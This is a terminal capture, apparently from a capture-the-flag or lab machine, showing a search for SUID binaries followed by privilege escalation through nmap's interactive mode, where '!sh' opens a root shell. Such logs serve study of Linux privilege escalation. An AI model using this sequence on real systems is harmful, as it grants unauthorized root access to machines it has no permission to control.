 robot@linux:~$ find /usr -perm +6000 | grep '/bin'
find /usr -perm +6000 | grep '/bin'
/usr/bin/mail-touchlock
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/screen
/usr/bin/mail-unlock
/usr/bin/mail-lock
/usr/bin/chsh
/usr/bin/crontab
/usr/bin/chfn
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/dotlockfile
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/wall
/usr/local/bin/nmap
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
robot@linux:~$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !whoami
!whoami
root
waiting to reap child : No child processes
nmap> !sh
!sh
# whoami
whoami
root
#